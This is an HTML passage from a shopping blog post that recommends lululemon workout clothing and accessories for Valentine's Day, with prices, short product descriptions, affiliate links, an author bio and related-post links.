<h2><img decoding="async" loading="lazy" class="alignnone wp-image-8873 " src="https://cartageous.com/wp-content/uploads/2023/01/Softstreme-Pants_400.jpg" alt="" width="244" height="488" srcset="https://cartageous.com/wp-content/uploads/2023/01/Softstreme-Pants_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Softstreme-Pants_400-150x300.jpg 150w" sizes="(max-width: 244px) 100vw, 244px" /></h2>
<h2>3. <a href="https://click.cartageous.com/?prod_id=8145369076347337892&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">The Fundamental Long Sleeve Shirt</a>, $68</h2>
<p>This wardrobe staple blends cottony soft fabric with abrasion-resistant and anti-stink technology, making it a go-to for any workout wardrobe.</p>
<h2><img decoding="async" loading="lazy" class="alignnone wp-image-8874 " src="https://cartageous.com/wp-content/uploads/2023/01/Fundamental-Long-Sleeve_400.jpg" alt="" width="240" height="480" srcset="https://cartageous.com/wp-content/uploads/2023/01/Fundamental-Long-Sleeve_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Fundamental-Long-Sleeve_400-150x300.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></h2>
<h2>4. <a href="https://click.cartageous.com/?prod_id=1767939418960007814&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Scuba Oversized Funnel Neck Half Zip</a>, $118</h2>
<p>With an oversized and cozy feel, this scuba half zip is to die for – especially in this carnation red color! Made from the classic fabric you know and love, this sweater maximizes post-practice comfort.</p>
<h2><img decoding="async" loading="lazy" class="alignnone wp-image-8875 " src="https://cartageous.com/wp-content/uploads/2023/01/Scuba-Half-Zip-Hoodie_400.jpg" alt="" width="229" height="418" srcset="https://cartageous.com/wp-content/uploads/2023/01/Scuba-Half-Zip-Hoodie_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Scuba-Half-Zip-Hoodie_400-164x300.jpg 164w" sizes="(max-width: 229px) 100vw, 229px" /></h2>
<h2>5. <a href="https://click.cartageous.com/?prod_id=-8074894542451718296&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Groove Super-High-Rise Flared Pant Nulu</a>, $118</h2>
<p>A coveted classic, these Groove Super-High-Rise flared pants are making a huge comeback this year. Its breathable fabric and sweat-wicking technology makes them a great go-to for any active recovery day.</p>
<h2><img decoding="async" loading="lazy" class="alignnone wp-image-8876 " src="https://cartageous.com/wp-content/uploads/2023/01/Groove-Super-High-Rise-Pant_400.jpg" alt="" width="254" height="508" srcset="https://cartageous.com/wp-content/uploads/2023/01/Groove-Super-High-Rise-Pant_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Groove-Super-High-Rise-Pant_400-150x300.jpg 150w" sizes="(max-width: 254px) 100vw, 254px" /></h2>
<h2>6. <a href="https://click.cartageous.com/?prod_id=1974968321474450291&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Metal Vent Tech Midweight Half-Zip</a>, $118</h2>
<p>Looking to hit the trails outside this Valentine’s Day? This Metal Vent Tech Midweight Half Zip is the perfect option to keep you cool and comfortable, while allowing air flow from the first to last mile.</p>
<h2><img decoding="async" loading="lazy" class="alignnone wp-image-8878 " src="https://cartageous.com/wp-content/uploads/2023/01/Metal-vent-Half-Zip_400.jpg" alt="" width="253" height="506" srcset="https://cartageous.com/wp-content/uploads/2023/01/Metal-vent-Half-Zip_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Metal-vent-Half-Zip_400-150x300.jpg 150w" sizes="(max-width: 253px) 100vw, 253px" /></h2>
<h2>7. <a href="https://click.cartageous.com/?prod_id=-5568937269912025410&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Like A Cloud Bra, Light Support, B/C Cup</a>, $58</h2>
<p>Just like the name says, this Like A Cloud Bra is unreal comfortable and we wouldn’t blame you for wearing it all day long. Made from soft foam cups and supple fabric, this sports bra will help keep you secure for any leisurely activities.</p>
<h2><img decoding="async" loading="lazy" class="alignnone wp-image-8879 " src="https://cartageous.com/wp-content/uploads/2023/01/Like-a-Cloud-Bra_400.jpg" alt="" width="236" height="472" srcset="https://cartageous.com/wp-content/uploads/2023/01/Like-a-Cloud-Bra_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Like-a-Cloud-Bra_400-150x300.jpg 150w" sizes="(max-width: 236px) 100vw, 236px" /></h2>
<h2>8. <a href="https://click.cartageous.com/?prod_id=8337450973491985696&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Pace Breaker Linerless Shorts, 7&#8243;</a>, $68</h2>
<p>These shorts will help you unlock your workout’s potential, every time. Made from incredibly stretchy, ultra-lightweight fabric, these shorts will help you move every workout further. There truly is no limit in what you can achieve in these.</p>
<h2><img decoding="async" loading="lazy" class="alignnone wp-image-8880 " src="https://cartageous.com/wp-content/uploads/2023/01/Pace-Breaker-Shorts_400.jpg" alt="" width="258" height="516" srcset="https://cartageous.com/wp-content/uploads/2023/01/Pace-Breaker-Shorts_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Pace-Breaker-Shorts_400-150x300.jpg 150w" sizes="(max-width: 258px) 100vw, 258px" /></h2>
<h2>9. <a href="https://click.cartageous.com/?prod_id=-7265852132293828650&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Side-Cinch Shopper Bag 18L</a>, $58</h2>
<p>Looking for a new gym bag? This side cinch shopper bag will help keep all your essentials in one convenient place. With adjustable side details, you can customize the look and function.</p>
<h2><img decoding="async" loading="lazy" class="alignnone wp-image-8881 " src="https://cartageous.com/wp-content/uploads/2023/01/Side-Cinch-Bag_400.jpg" alt="" width="257" height="514" srcset="https://cartageous.com/wp-content/uploads/2023/01/Side-Cinch-Bag_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Side-Cinch-Bag_400-150x300.jpg 150w" sizes="(max-width: 257px) 100vw, 257px" /></h2>
<h2>10. <a href="https://click.cartageous.com/?prod_id=7705620050947400196&amp;psid=121&amp;auth=Tcv7k&amp;kw=&amp;subid=lululemon_article_cart_us_blog&amp;fct=true&amp;passback=https%3A%2F%2Fcartageous.com%2Fdarn">Dance Studio Mid-Rise Jogger, Full Length</a>, $98</h2>
<p>These lightweight, two-way stretch joggers are bound to be your go-to post-workout. Never clingy, these easy and comfortable pants are designed to take you in and out of the gym.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-8882 " src="https://cartageous.com/wp-content/uploads/2023/01/Dance-Joggers_400.jpg" alt="" width="257" height="514" srcset="https://cartageous.com/wp-content/uploads/2023/01/Dance-Joggers_400.jpg 400w, https://cartageous.com/wp-content/uploads/2023/01/Dance-Joggers_400-150x300.jpg 150w" sizes="(max-width: 257px) 100vw, 257px" /></p>
<p>Looking for some more stellar finds from lululemon to help you make it through the winter season? Check out these <a href="https://cartageous.com/blog/cute-winter-accessories-from-lululemon/">cute winter accessories</a> to help spruce up your wardrobe!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://cartageous.com/wp-content/uploads/2022/06/Hayleigh-500x500-1.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://cartageous.com/blog/author/hayleigh/" class="vcard author" rel="author"><span class="fn">Hayleigh Butcher</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hayleigh Butcher is a Content Writer &amp; Brand Strategist for Blender Networks. When she’s not managing blogs for FitMinutes, The-E-Tailer, Cartageous, InStyleRooms, NurturedPaws &amp; Shoelistic, she’s finding a new trail to hike with her dog, Gemma or finding the best new spot in her hometown of Bedford, Nova Scotia for an iced coffee!</p>
</div></div><div class="clearfix"></div></div></div>                    </div><!-- .entry-content -->

                    <div class="post-tags-list date-color"><a href="https://cartageous.com/blog/tag/fashion/" rel="tag">Fashion</a><a href="https://cartageous.com/blog/tag/fitness/" rel="tag">Fitness</a><a href="https://cartageous.com/blog/tag/lululemon/" rel="tag">lululemon</a><a href="https://cartageous.com/blog/tag/valentines-day/" rel="tag">Valentine's Day</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Spice+Up+Your+Workout+with+These+Valentine%26%238217%3Bs+Day+Finds+from+lululemon&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F&#038;description=Spice+Up+Your+Workout+with+These+Valentine%26%238217%3Bs+Day+Finds+from+lululemon&#038;media=https%3A%2F%2Fcartageous.com%2Fwp-content%2Fuploads%2F2023%2F01%2FCart_Valentines-Day-Finds-from-lululemon_feature-Image-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F&#038;title=Spice+Up+Your+Workout+with+These+Valentine%26%238217%3Bs+Day+Finds+from+lululemon&amp;summary=With+the+help+of+lululemon%2C+we%E2%80%99ve+curated+some+cupid-inspired+looks+filled+with+spicy+reds+and+flirty+pinks+to+help+you+celebrate+love+in+every+shape+and+form%21" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fcartageous.com%2Fblog%2Fspice-up-your-workout-with-these-valentines-day-finds-from-lululemon%2F&#038;title=Spice+Up+Your+Workout+with+These+Valentine%26%238217%3Bs+Day+Finds+from+lululemon" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

                    	
                    	<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://cartageous.com/blog/spring-style-from-target-under-50/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2018/04/target-spring-styles-under-50-256x256.jpg" class=" wp-post-image" alt="Spring Style from Target Under $50" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2018/04/target-spring-styles-under-50-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2018/04/target-spring-styles-under-50-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/spring-style-from-target-under-50/">Spring Style from Target Under $50</a>								<div class='related-element-info-excerpt'>
									<p>We love a good bargain, especially when it comes to clothing. Target is one of&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 Apr 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/gift-guide-for-her-under-50/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2020/11/gifts-for-her-256x256.jpg" class=" wp-post-image" alt="Gift Guide: Gifts For Her Under $50 That She&#039;ll LOVE | Cartageous" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2020/11/gifts-for-her-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2020/11/gifts-for-her-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/gift-guide-for-her-under-50/">Gift Guide for Her Under $50</a>								<div class='related-element-info-excerpt'>
									<p>We&#8217;ve got some gifts for her that she&#8217;s sure to love. Check out our favorite gifts for her under $50, from skincare to cute earrings.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">13 Nov 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/8-linen-pants/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2023/05/Untitled-design-8-1-256x256.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/05/Untitled-design-8-1-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2023/05/Untitled-design-8-1-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/8-linen-pants/">8 Linen Pants You&#8217;ll Want to Live in All Season Long</a>								<div class='related-element-info-excerpt'>
									<p>As the days get warmer and the nights get longer, we&#8217;ve rounded up 8 pairs of our favorite staple linen pants to dive into the summer months.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">08 May 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/cute-sweaters-on-sale/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2020/11/cute-sweaters-sale-macys-256x256.png" class=" wp-post-image" alt="Cute Sweaters on Sale During the Macy&#039;s Friends and Family Event! | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2020/11/cute-sweaters-sale-macys-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2020/11/cute-sweaters-sale-macys-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/cute-sweaters-on-sale/">Cute Sweaters on Sale During the Macy&#8217;s Friends and Family Event</a>								<div class='related-element-info-excerpt'>
									<p>Soft, animal-print, colorful and zip-up! Read on for our favorite cute sweaters on sale during the Macy&#8217;s Friends and Family event!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">03 Nov 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/beach-bag-essentials/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2018/05/beach-bag-essentials-cartageous-blog-256x256.jpg" class=" wp-post-image" alt="Beach Bag Essentials | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2018/05/beach-bag-essentials-cartageous-blog-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2018/05/beach-bag-essentials-cartageous-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/beach-bag-essentials/">Beach Bag Essentials</a>								<div class='related-element-info-excerpt'>
									<p>Disclosure – The below contains affiliate links, which means we may receive a commission if&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">16 May 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/crush-the-new-year-with-a-new-you-home-gym-edition/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/01/cartageous-2016-01-07-Crush-The-New-Year-With-A-New-You-Home-Gym-Edition-256x256.jpg" class=" wp-post-image" alt="woman watching a workout video in her livingroom and doing a side plank on her yoga mat" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/01/cartageous-2016-01-07-Crush-The-New-Year-With-A-New-You-Home-Gym-Edition-e1501184863452-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/01/cartageous-2016-01-07-Crush-The-New-Year-With-A-New-You-Home-Gym-Edition-e1501184863452-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/crush-the-new-year-with-a-new-you-home-gym-edition/">Crush The New Year With A New You: Home Gym Edition</a>								<div class='related-element-info-excerpt'>
									<p>It&#8217;s a new year, and fitness centers across the country are wooing the masses out&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">07 Jan 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/invest-in-a-pair-of-ray-bans/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/06/cartageous-2016-06-17-invest-in-a-pair-of-ray-bans-256x256.jpg" class=" wp-post-image" alt="sunglasses by the pool" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/06/cartageous-2016-06-17-invest-in-a-pair-of-ray-bans-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/06/cartageous-2016-06-17-invest-in-a-pair-of-ray-bans-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/invest-in-a-pair-of-ray-bans/">Invest In a Pair of Ray-Bans</a>								<div class='related-element-info-excerpt'>
									<p>With summer upon most of the country, more and more people are heading out and&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">17 Jun 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/self-care-gifts/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2021/12/self-care-gifts-256x256.jpg" class=" wp-post-image" alt="Self-Care Gifts to Help You Destress After the Holidays | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2021/12/self-care-gifts-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2021/12/self-care-gifts-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/self-care-gifts/">Self-Care Gifts to Help You Destress After the Holidays</a>								<div class='related-element-info-excerpt'>
									<p>If you&#8217;re looking to spoil yourself, this is the list for you. Keep scrolling for some self-care gifts to help you unwind post-holidaze.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">16 Dec 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/our-favorite-fall-style-staples-under-100/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2019/09/fall-trends-under-100-256x256.jpg" class=" wp-post-image" alt="Our Favorite Fall Style Staples Under $100 | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2019/09/fall-trends-under-100-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2019/09/fall-trends-under-100-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/our-favorite-fall-style-staples-under-100/">Our Favorite Fall Style Staples Under $100</a>								<div class='related-element-info-excerpt'>
									<p>The new season will be here before we know it. While we’re not exactly thrilled&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 Sep 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/homg-we-need-all-these-cute-things-under-50-from-the-nordstrom-winter-sale/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2020/02/nordstrom-winter-sale-cartageous-256x256.jpg" class=" wp-post-image" alt="HOMG We Need All These Cute Things Under $50 From the Nordstrom Winter Sale | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2020/02/nordstrom-winter-sale-cartageous-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2020/02/nordstrom-winter-sale-cartageous-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/homg-we-need-all-these-cute-things-under-50-from-the-nordstrom-winter-sale/">HOMG We Need All These Cute Things Under $50 From the Nordstrom Winter Sale</a>								<div class='related-element-info-excerpt'>
									<p>Check out our favorite cute tees, shoes, hair accessories, sunnies and beauty items up to 40% off during the Nordstrom winter sale. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">20 Feb 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/functional-fashionable-backpacks/"><img width="256" height="154" src="https://cartageous.com/wp-content/uploads/2023/08/Cart_Backpacks_feature-Image.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2023/08/Cart_Backpacks_feature-Image-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2023/08/Cart_Backpacks_feature-Image-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/functional-fashionable-backpacks/">Functional &#038; Fashionable Backpacks for School</a>								<div class='related-element-info-excerpt'>
									<p>Check out 10 fashionable &#038; functional backpacks that will not only carry your books and gadgets, but also make a bold fashion statement on campus.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">01 Aug 2023</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/get-ready-for-summer-2016-with-the-one-piece/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2016/01/cartageous-2016-01-27-Get-Ready-For-Summer-2016-With-The-One-Piece-256x256.jpg" class=" wp-post-image" alt="woman lying by the pool in a white onsie with the side cut out" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2016/01/cartageous-2016-01-27-Get-Ready-For-Summer-2016-With-The-One-Piece-e1501185730584-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2016/01/cartageous-2016-01-27-Get-Ready-For-Summer-2016-With-The-One-Piece-e1501185730584-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/get-ready-for-summer-2016-with-the-one-piece/">Get Ready For Summer 2016 With The One Piece!</a>								<div class='related-element-info-excerpt'>
									<p>There was a time when women were choosing the one piece bathing suit for reasons&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">27 Jan 2016</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/mango-sale-at-macys/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2020/08/mango-sale-macys-256x256.png" class=" wp-post-image" alt="Psst... There&#039;s a Mango Sale at Macy&#039;s Right Now | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2020/08/mango-sale-macys-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2020/08/mango-sale-macys-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/mango-sale-at-macys/">Psst&#8230; There&#8217;s a Mango Sale at Macy&#8217;s Right Now</a>								<div class='related-element-info-excerpt'>
									<p>Red alert! There is a Mango sale at Macy&#8217;s. We’ve rounded up our fave sweaters, dresses and denim that are marked down BIG TIME. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">26 Aug 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/fall-styles-from-macys/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2020/09/fall-styles-macys-2020-256x256.png" class=" wp-post-image" alt="Fall Styles from Macy&#039;s | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2020/09/fall-styles-macys-2020-thegem-post-thumb-small.png 1x, https://cartageous.com/wp-content/uploads/2020/09/fall-styles-macys-2020-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/fall-styles-from-macys/">Fall Styles from Macy&#8217;s</a>								<div class='related-element-info-excerpt'>
									<p>Looking to update your closet for fall? From blazers, denim and of course, boots, check out our favorite fall styles from Macy’s below.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">23 Sep 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://cartageous.com/blog/8-fall-fashion-trends-you-can-get-at-target-for-under-50-right-now/"><img width="256" height="256" src="https://cartageous.com/wp-content/uploads/2018/09/fall-fashion-trends-under-50-at-target-cartageous-blog-256x256.jpg" class=" wp-post-image" alt="8 Fall Fashion Trends You Can Get at Target for Under $50 Right Now | Cartageous.com/Blog" decoding="async" loading="lazy" srcset="https://cartageous.com/wp-content/uploads/2018/09/fall-fashion-trends-under-50-at-target-cartageous-blog-thegem-post-thumb-small.jpg 1x, https://cartageous.com/wp-content/uploads/2018/09/fall-fashion-trends-under-50-at-target-cartageous-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://cartageous.com/blog/8-fall-fashion-trends-you-can-get-at-target-for-under-50-right-now/">8 Fall Fashion Trends You Can Get at Target for Under $50 Right Now</a>								<div class='related-element-info-excerpt'>
									<p>Ch-ch-ch-ch-changes! It&#8217;s time to pull out your handy closet organizer bins and put up your&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">12 Sep 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

                    
                    
                </article><!-- #post-## -->

                
            </div>

